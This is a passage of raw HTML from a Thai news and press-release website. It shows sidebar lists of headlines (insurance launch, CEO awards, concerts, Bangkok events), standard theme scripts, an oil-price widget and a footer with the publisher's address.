                <div class="td-module-thumb"><a href="https://siam108.com/ci-123-krungthai-axa/" rel="bookmark" class="td-image-wrap" title="กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่"><img class="entry-thumb" src="[data-uri]" alt="" title="กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/S__6799367_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/ci-123-krungthai-axa/" rel="bookmark" title="กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่">กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_691fe349e334c" data-td_block_id="td_uid_2_691fe349e334c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_691fe349e334c" data-td_block_id="td_uid_2_691fe349e334c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_691fe349ea519_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_691fe349ea519" ><script>var block_td_uid_5_691fe349ea519 = new tdBlock();
block_td_uid_5_691fe349ea519.id = "td_uid_5_691fe349ea519";
block_td_uid_5_691fe349ea519.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_691fe349ea519_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_691fe349ea519_rand","tdc_css_class_style":"td_uid_5_691fe349ea519_rand_style"}';
block_td_uid_5_691fe349ea519.td_column_number = "1";
block_td_uid_5_691fe349ea519.block_type = "td_block_7";
block_td_uid_5_691fe349ea519.post_count = "4";
block_td_uid_5_691fe349ea519.found_posts = "5414";
block_td_uid_5_691fe349ea519.header_color = "";
block_td_uid_5_691fe349ea519.ajax_pagination_infinite_stop = "";
block_td_uid_5_691fe349ea519.max_num_pages = "1354";
tdBlocksArray.push(block_td_uid_5_691fe349ea519);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_691fe349ea519 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b9%80%e0%b8%8a%e0%b8%a9%e0%b8%90%e0%b9%8c%e0%b8%93%e0%b8%a0%e0%b8%b1%e0%b8%8f-%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%99/" rel="bookmark" class="td-image-wrap" title="คุณเชษฐ์ณภัฏ อภิพัฒนกานต์ CEO THE ICON ตอกย้ำความสำเร็จ คว้ารางวัลสุดปังแห่งปี AEC TOP CEO AWARDS 2021"><img class="entry-thumb" src="[data-uri]" alt="" title="คุณเชษฐ์ณภัฏ อภิพัฒนกานต์ CEO THE ICON ตอกย้ำความสำเร็จ คว้ารางวัลสุดปังแห่งปี AEC TOP CEO AWARDS 2021" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/01/BC1F14FD-7D85-4474-9D9D-46D5689885AD-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b9%80%e0%b8%8a%e0%b8%a9%e0%b8%90%e0%b9%8c%e0%b8%93%e0%b8%a0%e0%b8%b1%e0%b8%8f-%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%99/" rel="bookmark" title="คุณเชษฐ์ณภัฏ อภิพัฒนกานต์ CEO THE ICON ตอกย้ำความสำเร็จ คว้ารางวัลสุดปังแห่งปี AEC TOP CEO AWARDS 2021">คุณเชษฐ์ณภัฏ อภิพัฒนกานต์ CEO THE ICON ตอกย้ำความสำเร็จ คว้ารางวัลสุดปังแห่งปี AEC TOP CEO AWARDS...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-05T08:32:22+00:00" >05 มกราคม 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/cp-land-%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b9%82%e0%b8%a5%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="CP LAND สานต่อพันธกิจรักษ์โลก เดินหน้าลดขยะพลาสติก จัดประกวดออกแบบกล่องน้ำดื่ม ชิงรางวัล iPhone 14 Pro มูลค่า 41,900 บาท"><img class="entry-thumb" src="[data-uri]" alt="" title="CP LAND สานต่อพันธกิจรักษ์โลก เดินหน้าลดขยะพลาสติก จัดประกวดออกแบบกล่องน้ำดื่ม ชิงรางวัล iPhone 14 Pro มูลค่า 41,900 บาท" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/10/F16E4B30-E19D-43DF-87D8-062CB271CBBE-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/cp-land-%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b9%82%e0%b8%a5%e0%b8%81/" rel="bookmark" title="CP LAND สานต่อพันธกิจรักษ์โลก เดินหน้าลดขยะพลาสติก จัดประกวดออกแบบกล่องน้ำดื่ม ชิงรางวัล iPhone 14 Pro มูลค่า 41,900 บาท">CP LAND สานต่อพันธกิจรักษ์โลก เดินหน้าลดขยะพลาสติก จัดประกวดออกแบบกล่องน้ำดื่ม ชิงรางวัล iPhone 14 Pro มูลค่า 41,900...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-28T17:08:57+00:00" >28 ตุลาคม 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%81%e0%b8%97%e0%b8%a1-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-media-fam-trip-%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%aa%e0%b8%b7%e0%b9%88/" rel="bookmark" class="td-image-wrap" title="กทม. จัดกิจกรรม Media Fam Trip เชิญสื่อฯ และอินฟลูฯ ล่องเรือ กระตุ้นการจัดงาน Bangkok Winter Festival@คลองผดุงกรุงเกษม"><img class="entry-thumb" src="[data-uri]" alt="" title="กทม. จัดกิจกรรม Media Fam Trip เชิญสื่อฯ และอินฟลูฯ ล่องเรือ กระตุ้นการจัดงาน Bangkok Winter Festival@คลองผดุงกรุงเกษม" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/12/IMG_3462-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b8%97%e0%b8%a1-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-media-fam-trip-%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%aa%e0%b8%b7%e0%b9%88/" rel="bookmark" title="กทม. จัดกิจกรรม Media Fam Trip เชิญสื่อฯ และอินฟลูฯ ล่องเรือ กระตุ้นการจัดงาน Bangkok Winter Festival@คลองผดุงกรุงเกษม">กทม. จัดกิจกรรม Media Fam Trip เชิญสื่อฯ และอินฟลูฯ ล่องเรือ กระตุ้นการจัดงาน Bangkok Winter...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-15T09:40:08+00:00" >15 ธันวาคม 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/b-entertainment-beat-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b5%e0%b8%a1%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="B Entertainment BEAT  นำทีมศิลปินหลากค่ายกว่า 20 ชีวิต!! สร้างสีสันความสนุกกับกิจกรรม “JATUJAK STREET CONCERT”"><img class="entry-thumb" src="[data-uri]" alt="" title="B Entertainment BEAT  นำทีมศิลปินหลากค่ายกว่า 20 ชีวิต!! สร้างสีสันความสนุกกับกิจกรรม “JATUJAK STREET CONCERT”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/10/65B2BB76-8F40-4A36-8338-A647DCBF4193-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/b-entertainment-beat-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b5%e0%b8%a1%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="B Entertainment BEAT  นำทีมศิลปินหลากค่ายกว่า 20 ชีวิต!! สร้างสีสันความสนุกกับกิจกรรม “JATUJAK STREET CONCERT”">B Entertainment BEAT  นำทีมศิลปินหลากค่ายกว่า 20 ชีวิต!! สร้างสีสันความสนุกกับกิจกรรม “JATUJAK STREET CONCERT”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-15T15:16:03+00:00" >15 ตุลาคม 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_691fe349ea519" data-td_block_id="td_uid_5_691fe349ea519">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_691fe34a02fc5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_691fe34a02fc5" ><script>var block_td_uid_6_691fe34a02fc5 = new tdBlock();
block_td_uid_6_691fe34a02fc5.id = "td_uid_6_691fe34a02fc5";
block_td_uid_6_691fe34a02fc5.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_691fe34a02fc5_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_691fe34a02fc5_rand","tdc_css_class_style":"td_uid_6_691fe34a02fc5_rand_style"}';
block_td_uid_6_691fe34a02fc5.td_column_number = "1";
block_td_uid_6_691fe34a02fc5.block_type = "td_block_15";
block_td_uid_6_691fe34a02fc5.post_count = "4";
block_td_uid_6_691fe34a02fc5.found_posts = "5414";
block_td_uid_6_691fe34a02fc5.header_color = "";
block_td_uid_6_691fe34a02fc5.ajax_pagination_infinite_stop = "";
block_td_uid_6_691fe34a02fc5.max_num_pages = "1354";
tdBlocksArray.push(block_td_uid_6_691fe34a02fc5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_691fe34a02fc5 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%aa-%e0%b9%80%e0%b8%9f%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%aa-%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="“ฟ้าใส-เฟิร์ส หวัง” พร้อมเหล่าผู้ทรงเกียตริจากหลากหลายองค์กรทั่วโลก ร่วมเดินพรมแดงและเปิดงาน พร้อมรับรางวัลสุดยอดผู้นำบนเวที “Global Leadership Awards 2023”"><img class="entry-thumb" src="[data-uri]" alt="" title="“ฟ้าใส-เฟิร์ส หวัง” พร้อมเหล่าผู้ทรงเกียตริจากหลากหลายองค์กรทั่วโลก ร่วมเดินพรมแดงและเปิดงาน พร้อมรับรางวัลสุดยอดผู้นำบนเวที “Global Leadership Awards 2023”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/12/IMG_3353-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%aa-%e0%b9%80%e0%b8%9f%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%aa-%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad/" rel="bookmark" title="“ฟ้าใส-เฟิร์ส หวัง” พร้อมเหล่าผู้ทรงเกียตริจากหลากหลายองค์กรทั่วโลก ร่วมเดินพรมแดงและเปิดงาน พร้อมรับรางวัลสุดยอดผู้นำบนเวที “Global Leadership Awards 2023”">“ฟ้าใส-เฟิร์ส หวัง” พร้อมเหล่าผู้ทรงเกียตริจากหลากหลายองค์กรทั่วโลก ร่วมเดินพรมแดงและเปิดงาน พร้อมรับรางวัลสุดยอดผู้นำบนเวที “Global Leadership Awards 2023”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87-3-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%94%e0%b8%b5%e0%b8%9b%e0%b8%b5%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-2564/" rel="bookmark" class="td-image-wrap" title="ช่อง 3 ชวนทำความดีปีใหม่ 2564 โครงการ “ให้ความรัก ได้ความสุข กับช่อง 3 ปีที่ 12” พร้อมส่งมอบปฏิทินปีใหม่ สู่ผู้บริจาคโลหิตสภากาชาดไทย"><img class="entry-thumb" src="[data-uri]" alt="" title="ช่อง 3 ชวนทำความดีปีใหม่ 2564 โครงการ “ให้ความรัก ได้ความสุข กับช่อง 3 ปีที่ 12” พร้อมส่งมอบปฏิทินปีใหม่ สู่ผู้บริจาคโลหิตสภากาชาดไทย" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/12/IMG_3839-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87-3-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%94%e0%b8%b5%e0%b8%9b%e0%b8%b5%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-2564/" rel="bookmark" title="ช่อง 3 ชวนทำความดีปีใหม่ 2564 โครงการ “ให้ความรัก ได้ความสุข กับช่อง 3 ปีที่ 12” พร้อมส่งมอบปฏิทินปีใหม่ สู่ผู้บริจาคโลหิตสภากาชาดไทย">ช่อง 3 ชวนทำความดีปีใหม่ 2564 โครงการ “ให้ความรัก ได้ความสุข กับช่อง 3 ปีที่ 12” พร้อมส่งมอบปฏิทินปีใหม่ สู่ผู้บริจาคโลหิตสภากาชาดไทย</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9b%e0%b9%8b%e0%b8%ad%e0%b8%87-%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%87-100-%e0%b8%a5%e0%b9%89%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="“ป๋อง สุพรรณ” โดนโกง 100 ล้านจนชีวิตตกต่ำ! แต่พลิกกลับมาดี เพราะ 3 คำนี้"><img class="entry-thumb" src="[data-uri]" alt="" title="“ป๋อง สุพรรณ” โดนโกง 100 ล้านจนชีวิตตกต่ำ! แต่พลิกกลับมาดี เพราะ 3 คำนี้" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/08/61606B64-1215-40F1-9A74-B8BDBCEFCB54-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9b%e0%b9%8b%e0%b8%ad%e0%b8%87-%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%87-100-%e0%b8%a5%e0%b9%89%e0%b8%b2/" rel="bookmark" title="“ป๋อง สุพรรณ” โดนโกง 100 ล้านจนชีวิตตกต่ำ! แต่พลิกกลับมาดี เพราะ 3 คำนี้">“ป๋อง สุพรรณ” โดนโกง 100 ล้านจนชีวิตตกต่ำ! แต่พลิกกลับมาดี เพราะ 3 คำนี้</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%aa%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89-%e0%b8%9c%e0%b8%b8%e0%b8%94/" rel="bookmark" class="td-image-wrap" title="“สมหวัง เงินสั่งได้” ผุดชุมชนสมหวังหมู่ 8 เดอะ ซีรีส์ “เด่นคุณ” นำทีม ดาราขวัญใจมหาชนมอบความสุข สร้างความรู้ด้านการเงิน"><img class="entry-thumb" src="[data-uri]" alt="" title="“สมหวัง เงินสั่งได้” ผุดชุมชนสมหวังหมู่ 8 เดอะ ซีรีส์ “เด่นคุณ” นำทีม ดาราขวัญใจมหาชนมอบความสุข สร้างความรู้ด้านการเงิน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/07/S__11165827-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/tv-onair/tv-program/" class="td-post-category">รายการทีวี</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%84%e0%b8%94%e0%b9%89-%e0%b8%9c%e0%b8%b8%e0%b8%94/" rel="bookmark" title="“สมหวัง เงินสั่งได้” ผุดชุมชนสมหวังหมู่ 8 เดอะ ซีรีส์ “เด่นคุณ” นำทีม ดาราขวัญใจมหาชนมอบความสุข สร้างความรู้ด้านการเงิน">“สมหวัง เงินสั่งได้” ผุดชุมชนสมหวังหมู่ 8 เดอะ ซีรีส์ “เด่นคุณ” นำทีม ดาราขวัญใจมหาชนมอบความสุข สร้างความรู้ด้านการเงิน</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_691fe34a02fc5" data-td_block_id="td_uid_6_691fe34a02fc5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_691fe34a02fc5" data-td_block_id="td_uid_6_691fe34a02fc5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

